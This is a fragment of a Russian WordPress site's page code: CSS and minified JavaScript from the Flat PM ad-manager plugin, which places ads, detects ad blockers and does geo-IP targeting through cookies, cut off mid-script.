</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/rspufa.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/rspufa.ru\/ip.html","get_ip":"https:\/\/rspufa.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:30px;height:30px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(30px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:30px;height:30px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var 